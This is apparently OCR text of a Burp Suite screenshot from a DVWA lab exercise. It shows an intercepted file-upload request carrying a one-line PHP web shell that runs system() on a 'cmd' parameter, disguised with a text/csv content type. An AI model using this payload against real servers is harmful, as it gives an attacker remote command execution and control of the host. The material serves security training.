 Burp Suite Community Edition v2020.9.1 - Tempora
Dashboard Target Proxy Intruder Repeater Sequenc
Intercept HTTP history WebSockets history Options
Request to https://rakshit.org:443 [10.100.193.95]
Forward Drop Intercept is on
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: rakshit.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----
8 Content-Length: 505
9 Origin: https://rakshit.org
10 Connection: close
11 Referer: https://rakshit.org/dvwa/vulnerabilitie
12 Cookie: security=low; security=low; PHPSESSID=8p
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------2846002430305767524
20 Content-Disposition: form-data; name="MAX_FILE_S
21
22 100000
23 -----------------------------2846002430305767524
24 Content-Disposition: form-data; name="uploaded";
25 Content-Type: text/csv
26
27 <?php
28 echo system($_GET["cmd"]);
29 ?>
Search...
Scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Send to SQLMapper
Send to Laudanum
Send to turbo intruder
Convert to chunked
GZIP encode body
HTTP Request Smuggler
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut ⌘+^+X
Copy ⌘+^+C
Paste ⌘+^+V
Message editor documentation
Proxy interception documentation